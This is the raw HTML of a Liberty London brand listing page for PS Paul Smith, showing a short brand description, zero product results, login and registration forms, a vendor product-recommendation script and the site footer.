                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="zPWaK7wYsuNJAESXehz7EuqCaA17_AGdDrdz97-UEN-BMCM5JkjgPsI4QdKWuGBSx2zg7RViHPFz0ZIjbcS3CYs5It1VyvYFjIbBmbYD67hAba8TX7AtJvZG7w1VkpIvX3DVD_K9Oog9jJn-PXDGyX-TVgVDcvWPVl0idr3dVgQ_dklbPgo=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="zPWaK7wYsuNJAESXehz7EuqCaA17_AGdDrdz97-UEN-BMCM5JkjgPsI4QdKWuGBSx2zg7RViHPFz0ZIjbcS3CYs5It1VyvYFjIbBmbYD67hAba8TX7AtJvZG7w1VkpIvX3DVD_K9Oog9jJn-PXDGyX-TVgVDcvWPVl0idr3dVgQ_dklbPgo="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


<!-- Tradestate changes : BEGIN -->
    
    

    



<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/klarnaOSM.js";
    </script>

    <div class="category-listing-page listing-page">
        
        <input type="hidden" name="enable-PLP-reviews" value="true"/>
        <input type="hidden" name="enable-add-to-bag" value="true"/>
        <input type="hidden" name="enable-wishlist" value="false"/>
        <input type="hidden" name="isPLPPage" value=true />

        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
PS Paul Smith
</h1>

</div>
</div>
</div>

        
        
        






<div class="container">
<ol class="breadcrumb d-flex row justify-content-center">


<li class="breadcrumb-item">
<a href="/uk/brands/p/">P</a>
</li>




<li class="breadcrumb-item">
<span>PS Paul Smith</span>

<span class="akzidenz-grotesk-pro-extended breadcrumb-total">0</span>

</li>



</ol>
</div>













        
            
            


<div class="container">
<div class="row justify-content-center">
<div class="text-center px-5">
<p class="cuttoff-text short">PS is the youthful diffusion line of idiosyncratic British designer Paul Smith. Vivid colours and bold prints rule, splashed across relaxed wardrobe staples. The high quality tailoring and careful pattern cutting expected from Paul Smith feature, but with formality turned down to weekend level – think bright cigarette pants, shirts in witty prints and pops of colour on traditional shapes.</p>
<input type="checkbox" class="expand-btn hide"/>
</div>
</div>
</div>
        

        
        
            


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

<li class="swiper-slide" role="presentation">
<a href="/uk/brands/p/ps-paul-smith/ps-by-paul-smith-menswear/"
role="button" tabindex="0">
<span>PS by Paul Smith Menswear</span>
</a>
</li>

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>

        

        
        
<div class="search-results container-fluid">
    
    

    
        <!-- Tradestate changes : BEGIN -->
            

            



        <!-- Tradestate changes : END -->
        
    <div class="row px-5">
        <div class="col p-0">
            
                <div class="sorting-actions search-results-nohits p-0" id="product-search-results">
                    <div class="row grid-header no-gutters">
                        <div class="result-count d-flex w-100">
                            
    <span class="previousPage"
        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB"
        data-previous-page-current-start="-1.0">
    </span>



    <input type="hidden" id="canonical-data" value="{&quot;canonicalUrl&quot;:&quot;https://www.libertylondon.com/uk/brands/p/ps-paul-smith/&quot;,&quot;prevUrl&quot;:null,&quot;nextUrl&quot;:null}"/>

<div class="tile-overlay-backdrop"></div>


 <!-- Tradestate changes : BEGIN -->
    
<!-- Tradestate changes : END -->
<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Sort By&quot;,&quot;id&quot;:&quot;Sort By&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-low-to-high&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-high-to-low&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;Best-Sellers&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&quot;},{&quot;displayName&quot;:&quot;New In&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=new-in&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Most Popular&quot;,&quot;id&quot;:&quot;most-popular&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=PS%20Paul%20Smith&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=most-popular&amp;start=0&quot;}],&quot;ruleId&quot;:&quot;Rev60_Views30_ATS5_CVR5&quot;}"
     data-page-size="96"
     data-page-number="0">
    
    

    <input type="hidden" class="permalink" value="https://www.libertylondon.com/uk/brands/p/ps-paul-smith/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96" />

    
        <input type="hidden" class="category-id" value="PS Paul Smith" />
    

    
    <div class="akzidenz-grotesk-pro-extended">
        <span class="dynamic-number-of-results"> </span>
        <span class="total-number-of-results">
            0 Results
        </span>
    </div>



    <div class="no-gutters mb-5">
    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;products-in-all-categories&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '3461f83c37c5ad088886bedf24';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('noresults-help');
var slotConfigId = decodeHtml('Noresults_Einstein');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-3461f83c37c5ad088886bedf24"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>







    
    

    
    
</div>

                        </div>
                    </div>
                </div>
            
        </div>
    </div>
    <input type="hidden" name="datalayer-login" class="datalayer-login" value="PS Paul Smith" />
    
    
        <input type="hidden" name="canonicalUrlData" class="canonical-url-data" value="https://www.libertylondon.com/uk/brands/p/ps-paul-smith/" />
    
</div>


        
        
                
	 

	
        
    </div>
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
